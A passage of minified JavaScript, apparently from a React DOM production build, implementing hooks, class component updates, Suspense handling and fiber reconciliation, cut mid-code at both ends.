n=t();return!$e(e,n)}catch{return!0}}function vu(e){var t=Je(e,1);t!==null&&De(t,e,1,-1)}function po(e){var t=Ae();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:or,lastRenderedState:e},t.queue=e,e=e.dispatch=Sh.bind(null,V,e),[t.memoizedState,e]}function cr(e,t,n,l){return e={tag:e,create:t,destroy:n,deps:l,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(l=n.next,n.next=e,e.next=l,t.lastEffect=e)),e}function yu(){return Le().memoizedState}function Zr(e,t,n,l){var s=Ae();V.flags|=e,s.memoizedState=cr(1|t,n,void 0,l===void 0?null:l)}function Dl(e,t,n,l){var s=Le();l=l===void 0?null:l;var i=void 0;if(X!==null){var a=X.memoizedState;if(i=a.destroy,l!==null&&na(l,a.deps)){s.memoizedState=cr(t,n,i,l);return}}V.flags|=e,s.memoizedState=cr(1|t,n,i,l)}function xo(e,t){return Zr(8390656,8,e,t)}function sa(e,t){return Dl(2048,8,e,t)}function ju(e,t){return Dl(4,2,e,t)}function Nu(e,t){return Dl(4,4,e,t)}function wu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function bu(e,t,n){return n=n!=null?n.concat([e]):null,Dl(4,4,wu.bind(null,t,e),n)}function ia(){}function ku(e,t){var n=Le();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&na(t,l[1])?l[0]:(n.memoizedState=[e,t],e)}function Su(e,t){var n=Le();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&na(t,l[1])?l[0]:(e=e(),n.memoizedState=[e,t],e)}function Cu(e,t,n){return Ft&21?($e(n,t)||(n=Mc(),V.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,xe=!0),e.memoizedState=n)}function bh(e,t){var n=O;O=n!==0&&4>n?n:4,e(!0);var l=gs.transition;gs.transition={};try{e(!1),t()}finally{O=n,gs.transition=l}}function Eu(){return Le().memoizedState}function kh(e,t,n){var l=gt(e);if(n={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null},Pu(e))_u(t,n);else if(n=cu(e,t,n,l),n!==null){var s=de();De(n,e,l,s),Lu(n,t,l)}}function Sh(e,t,n){var l=gt(e),s={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null};if(Pu(e))_u(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,c=i(a,n);if(s.hasEagerState=!0,s.eagerState=c,$e(c,a)){var o=t.interleaved;o===null?(s.next=s,Xi(t)):(s.next=o.next,o.next=s),t.interleaved=s;return}}catch{}finally{}n=cu(e,t,s,l),n!==null&&(s=de(),De(n,e,l,s),Lu(n,t,l))}}function Pu(e){var t=e.alternate;return e===V||t!==null&&t===V}function _u(e,t){Hn=jl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Lu(e,t,n){if(n&4194240){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,Di(e,n)}}var Nl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Ch={readContext:_e,useCallback:function(e,t){return Ae().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:xo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Zr(4194308,4,wu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Zr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Zr(4,2,e,t)},useMemo:function(e,t){var n=Ae();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var l=Ae();return t=n!==void 0?n(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=kh.bind(null,V,e),[l.memoizedState,e]},useRef:function(e){var t=Ae();return e={current:e},t.memoizedState=e},useState:po,useDebugValue:ia,useDeferredValue:function(e){return Ae().memoizedState=e},useTransition:function(){var e=po(!1),t=e[0];return e=bh.bind(null,e[1]),Ae().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var l=V,s=Ae();if(A){if(n===void 0)throw Error(b(407));n=n()}else{if(n=t(),te===null)throw Error(b(349));Ft&30||pu(l,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,xo(fu.bind(null,l,i,e),[e]),l.flags|=2048,cr(9,xu.bind(null,l,i,n,t),void 0,null),n},useId:function(){var e=Ae(),t=te.identifierPrefix;if(A){var n=Ge,l=qe;n=(l&~(1<<32-Oe(l)-1)).toString(32)+n,t=":"+t+"R"+n,n=ar++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=wh++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Eh={readContext:_e,useCallback:ku,useContext:_e,useEffect:sa,useImperativeHandle:bu,useInsertionEffect:ju,useLayoutEffect:Nu,useMemo:Su,useReducer:vs,useRef:yu,useState:function(){return vs(or)},useDebugValue:ia,useDeferredValue:function(e){var t=Le();return Cu(t,X.memoizedState,e)},useTransition:function(){var e=vs(or)[0],t=Le().memoizedState;return[e,t]},useMutableSource:mu,useSyncExternalStore:hu,useId:Eu,unstable_isNewReconciler:!1},Ph={readContext:_e,useCallback:ku,useContext:_e,useEffect:sa,useImperativeHandle:bu,useInsertionEffect:ju,useLayoutEffect:Nu,useMemo:Su,useReducer:ys,useRef:yu,useState:function(){return ys(or)},useDebugValue:ia,useDeferredValue:function(e){var t=Le();return X===null?t.memoizedState=e:Cu(t,X.memoizedState,e)},useTransition:function(){var e=ys(or)[0],t=Le().memoizedState;return[e,t]},useMutableSource:mu,useSyncExternalStore:hu,useId:Eu,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ni(e,t,n,l){t=e.memoizedState,n=n(l,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Fl={isMounted:function(e){return(e=e._reactInternals)?Vt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var l=de(),s=gt(e),i=Ye(l,s);i.payload=t,n!=null&&(i.callback=n),t=xt(e,i,s),t!==null&&(De(t,e,s,l),Yr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var l=de(),s=gt(e),i=Ye(l,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=xt(e,i,s),t!==null&&(De(t,e,s,l),Yr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),l=gt(e),s=Ye(n,l);s.tag=2,t!=null&&(s.callback=t),t=xt(e,s,l),t!==null&&(De(t,e,l,n),Yr(t,e,l))}};function fo(e,t,n,l,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!tr(n,l)||!tr(s,i):!0}function Mu(e,t,n){var l=!1,s=Nt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(s=ge(t)?Ot:oe.current,l=t.contextTypes,i=(l=l!=null)?hn(e,s):Nt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Fl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function go(e,t,n,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,l),t.state!==e&&Fl.enqueueReplaceState(t,t.state,null)}function ri(e,t,n,l){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Zi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=_e(i):(i=ge(t)?Ot:oe.current,s.context=hn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ni(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Fl.enqueueReplaceState(s,s.state,null),vl(e,n,s,l),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function gn(e,t){try{var n="",l=t;do n+=nm(l),l=l.return;while(l);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function js(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function li(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _h=typeof WeakMap=="function"?WeakMap:Map;function zu(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var l=t.value;return n.callback=function(){bl||(bl=!0,pi=l),li(e,t)},n}function Tu(e,t,n){n=Ye(-1,n),n.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var s=t.value;n.payload=function(){return l(s)},n.callback=function(){li(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){li(e,t),typeof l!="function"&&(ft===null?ft=new Set([this]):ft.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function vo(e,t,n){var l=e.pingCache;if(l===null){l=e.pingCache=new _h;var s=new Set;l.set(t,s)}else s=l.get(t),s===void 0&&(s=new Set,l.set(t,s));s.has(n)||(s.add(n),e=Vh.bind(null,e,t,n),t.then(e,e))}function yo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function jo(e,t,n,l,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,xt(n,t,1))),n.lanes|=1),e)}var Lh=nt.ReactCurrentOwner,xe=!1;function ue(e,t,n,l){t.child=e===null?ou(t,null,n,l):xn(t,e.child,n,l)}function No(e,t,n,l,s){n=n.render;var i=t.ref;return un(t,s),l=ra(e,t,n,l,i,s),n=la(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,et(e,t,s)):(A&&n&&Wi(t),t.flags|=1,ue(e,t,l,s),t.child)}function wo(e,t,n,l,s){if(e===null){var i=n.type;return typeof i=="function"&&!pa(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Ru(e,t,i,l,s)):(e=nl(n.type,null,l,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:tr,n(a,l)&&e.ref===t.ref)return et(e,t,s)}return t.flags|=1,e=vt(i,l),e.ref=t.ref,e.return=t,t.child=e}function Ru(e,t,n,l,s){if(e!==null){var i=e.memoizedProps;if(tr(i,l)&&e.ref===t.ref)if(xe=!1,t.pendingProps=l=i,(e.lanes&s)!==0)e.flags&131072&&(xe=!0);else return t.lanes=e.lanes,et(e,t,s)}return si(e,t,n,l,s)}function Iu(e,t,n){var l=t.pendingProps,s=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(ln,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(ln,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:n,F(ln,ye),ye|=l}else i!==null?(l=i.baseLanes|n,t.memoizedState=null):l=n,F(ln,ye),ye|=l;return ue(e,t,s,n),t.child}function Ou(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function si(e,t,n,l,s){var i=ge(n)?Ot:oe.current;return i=hn(t,i),un(t,s),n=ra(e,t,n,l,i,s),l=la(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,et(e,t,s)):(A&&l&&Wi(t),t.flags|=1,ue(e,t,n,s),t.child)}function bo(e,t,n,l,s){if(ge(n)){var i=!0;hl(t)}else i=!1;if(un(t,s),t.stateNode===null)Jr(e,t),Mu(t,n,l),ri(t,n,l,s),l=!0;else if(e===null){var a=t.stateNode,c=t.memoizedProps;a.props=c;var o=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=_e(u):(u=ge(n)?Ot:oe.current,u=hn(t,u));var p=n.getDerivedStateFromProps,d=typeof p=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==l||o!==u)&&go(t,a,l,u),st=!1;var f=t.memoizedState;a.state=f,vl(t,l,a,s),o=t.memoizedState,c!==l||f!==o||fe.current||st?(typeof p=="function"&&(ni(t,n,p,l),o=t.memoizedState),(c=st||fo(t,n,c,l,f,o,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=o),a.props=l,a.state=o,a.context=u,l=c):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,uu(e,t),c=t.memoizedProps,u=t.type===t.elementType?c:Te(t.type,c),a.props=u,d=t.pendingProps,f=a.context,o=n.contextType,typeof o=="object"&&o!==null?o=_e(o):(o=ge(n)?Ot:oe.current,o=hn(t,o));var N=n.getDerivedStateFromProps;(p=typeof N=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==d||f!==o)&&go(t,a,l,o),st=!1,f=t.memoizedState,a.state=f,vl(t,l,a,s);var w=t.memoizedState;c!==d||f!==w||fe.current||st?(typeof N=="function"&&(ni(t,n,N,l),w=t.memoizedState),(u=st||fo(t,n,u,l,f,w,o)||!1)?(p||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,w,o),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,w,o)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=w),a.props=l,a.state=w,a.context=o,l=u):(typeof a.componentDidUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),l=!1)}return ii(e,t,n,l,i,s)}function ii(e,t,n,l,s,i){Ou(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return s&&ao(t,n,!1),et(e,t,i);l=t.stateNode,Lh.current=t;var c=a&&typeof n.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,c,i)):ue(e,t,c,i),t.memoizedState=l.state,s&&ao(t,n,!0),t.child}function Du(e){var t=e.stateNode;t.pendingContext?io(e,t.pendingContext,t.pendingContext!==t.context):t.context&&io(e,t.context,!1),Ji(e,t.containerInfo)}function ko(e,t,n,l,s){return pn(),Ki(s),t.flags|=256,ue(e,t,n,l),t.child}var ai={dehydrated:null,treeContext:null,retryLane:0};function oi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Fu(e,t,n){var l=t.pendingProps,s=B.current,i=!1,a=(t.flags&128)!==0,c;if((c=a)||(c=e!==null&&e.memoizedState===null?!1:(s&2)!==0),c?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),F(B,s&1),e===null)return ei(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Al(a,l,0,null),e=It(e,l,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=oi(n),t.memoizedState=ai,e):aa(t,a));if(s=e.memoizedState,s!==null&&(c=s.dehydrated,c!==null))return Mh(e,t,a,l,c,s,n);if(i){i=l.fallback,a=t.mode,s=e.child,c=s.sibling;var o={mode:"hidden",children:l.children};return!(a&1)&&t.child!==s?(l=t.child,l.childLanes=0,l.pendingProps=o,t.deletions=null):(l=vt(s,o),l.subtreeFlags=s.subtreeFlags&14680064),c!==null?i=vt(c,i):(i=It(i,a,n,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?oi(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ai,l}return i=e.child,e=i.sibling,l=vt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=n),l.return=t,l.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=l,t.memoizedState=null,l}function aa(e,t){return t=Al({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ar(e,t,n,l){return l!==null&&Ki(l),xn(t,e.child,null,n),e=aa(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Mh(e,t,n,l,s,i,a){if(n)return t.flags&256?(t.flags&=-257,l=js(Error(b(422))),Ar(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,s=t.mode,l=Al({mode:"visible",children:l.children},s,0,null),i=It(i,s,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&xn(t,e.child,null,a),t.child.memoizedState=oi(a),t.memoizedState=ai,i);if(!(t.mode&1))return Ar(e,t,a,null);if(s.data==="$!"){if(l=s.nextSibling&&s.nextSibling.dataset,l)var c=l.dgst;return l=c,i=Error(b(419)),l=js(i,l,void 0),Ar(e,t,a,l)}if(c=(a&e.childLanes)!==0,xe||c){if(l=te,l!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(l.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Je(e,s),De(l,e,s,-1))}return ha(),l=js(Error(b(421))),Ar(e,t,a,l)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Hh.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,je=pt(s.nextSibling),Ne=t,A=!0,Ie=null,e!==null&&(Se[Ce++]=qe,Se[Ce++]=Ge,Se[Ce++]=Dt,qe=e.id,Ge=e.overflow,Dt=t),t=aa(t,l.children),t.flags|=4096,t)}function So(e,t,n){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),ti(e.return,t,n)}function Ns(e,t,n,l,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=n,i.tailMode=s)}function $u(e,t,n){var l=t.pendingProps,s=l.revealOrder,i=l.tail;if(ue(e,t,l.children,n),l=B.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&So(e,n,t);else if(e.tag===19)So(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if(F(B,l),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&yl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),Ns(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&yl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}Ns(t,!0,n,null,i);break;case"together":Ns(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Jr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function et(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(b(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function zh(e,t,n){switch(t.tag){case 3:Du(t),pn();break;case 5:du(t);break;case 1:ge(t.type)&&hl(t);break;case 4:Ji(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,s=t.memoizedProps.value;F(fl,l._currentValue),l._currentValue=s;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?(F(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Fu(e,t,n):(F(B,B.current&1),e=et(e,t,n),e!==null?e.sibling:null);F(B,B.current&1);break;case 19:if(l=(n&t.childLanes)!==0,e.flags&128){if(l)return $u(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),F(B,B.current),l)break;return null;case 22:case 23:return t.lanes=0,Iu(e,t,n)}return et(e,t,n)}var Uu,ci,Au,Bu;Uu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ci=function(){};Au=function(e,t,n,l){var s=e.memoizedProps;if(s!==l){e=t.stateNode,Tt(He.current);var i=null;switch(n){case"input":s=Ms(e,s),l=Ms(e,l),i=[];break;case"select":s=H({},s,{value:void 0}),l=H({},l,{value:void 0}),i=[];break;case"textarea":s=Rs(e,s),l=Rs(e,l),i=[];break;default:typeof s.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=dl)}Os(n,l);var a;n=null;for(u in s)if(!l.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var c=s[u];for(a in c)c.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(qn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in l){var o=l[u];if(c=s!=null?s[u]:void 0,l.hasOwnProperty(u)&&o!==c&&(o!=null||c!=null))if(u==="style")if(c){for(a in c)!c.hasOwnProperty(a)||o&&o.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in o)o.hasOwnProperty(a)&&c[a]!==o[a]&&(n||(n={}),n[a]=o[a])}else n||(i||(i=[]),i.push(u,n)),n=o;else u==="dangerouslySetInnerHTML"?(o=o?o.__html:void 0,c=c?c.__html:void 0,o!=null&&c!==o&&(i=i||[]).push(u,o)):u==="children"?typeof o!="string"&&typeof o!="number"||(i=i||[]).push(u,""+o):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(qn.hasOwnProperty(u)?(o!=null&&u==="onScroll"&&$("scroll",e),i||c===o||(i=[])):(i=i||[]).push(u,o))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Bu=function(e,t,n,l){n!==l&&(t.flags|=4)};function Tn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var l=null;n!==null;)n.alternate!==null&&(l=n),n=n.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,l=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,l|=s.subtreeFlags&14680064,l|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,l|=s.subtreeFlags,l|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=l,e.childLanes=n,t}function Th(e,t,n){var l=t.pendingProps;switch(Qi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&ml(),ie(t),null;case 3:return l=t.stateNode,fn(),U(fe),U(oe),ta(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&($r(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ie!==null&&(gi(Ie),Ie=null))),ci(e,t),ie(t),null;case 5:ea(t);var s=Tt(ir.current);if(n=t.type,e!==null&&t.stateNode!=null)Au(e,t,n,l,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(b(166));return ie(t),null}if(e=Tt(He.current),$r(t)){l=t.stateNode,n=t.type;var i=t.memoizedProps;switch(l[Be]=t,l[lr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",l),$("close",l);break;case"iframe":case"object":case"embed":$("load",l);break;case"video":case"audio":for(s=0;s<Fn.length;s++)$(Fn[s],l);break;case"source":$("error",l);break;case"img":case"image":case"link":$("error",l),$("load",l);break;case"details":$("toggle",l);break;case"input":Ta(l,i),$("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},$("invalid",l);break;case"textarea":Ia(l,i),$("invalid",l)}Os(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var c=i[a];a==="children"?typeof c=="string"?l.textContent!==c&&(i.suppressHydrationWarning!==!0&&Fr(l.textContent,c,e),s=["children",c]):typeof c=="number"&&l.textContent!==""+c&&(i.suppressHydrationWarning!==!0&&Fr(l.textContent,c,e),s=["children",""+c]):qn.hasOwnProperty(a)&&c!=null&&a==="onScroll"&&$("scroll",l)}switch(n){case"input":Lr(l),Ra(l,i,!0);break;case"textarea":Lr(l),Oa(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=dl)}l=s,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=fc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(n,{is:l.is}):(e=a.createElement(n),n==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,n),e[Be]=t,e[lr]=l,Uu(e,t,!1,!1),t.stateNode=e;e:{switch(a=Ds(n,l),n){case"dialog":$("cancel",e),$("close",e),s=l;break;case"iframe":case"object":case"embed":$("load",e),s=l;break;case"video":case"audio":for(s=0;s<Fn.length;s++)$(Fn[s],e);s=l;break;case"source":$("error",e),s=l;break;case"img":case"image":case"link":$("error",e),$("load",e),s=l;break;case"details":$("toggle",e),s=l;break;case"input":Ta(e,l),s=Ms(e,l),$("invalid",e);break;case"option":s=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},s=H({},l,{value:void 0}),$("invalid",e);break;case"textarea":Ia(e,l),s=Rs(e,l),$("invalid",e);break;default:s=l}Os(n,s),c=s;for(i in c)if(c.hasOwnProperty(i)){var o=c[i];i==="style"?yc(e,o):i==="dangerouslySetInnerHTML"?(o=o?o.__html:void 0,o!=null&&gc(e,o)):i==="children"?typeof 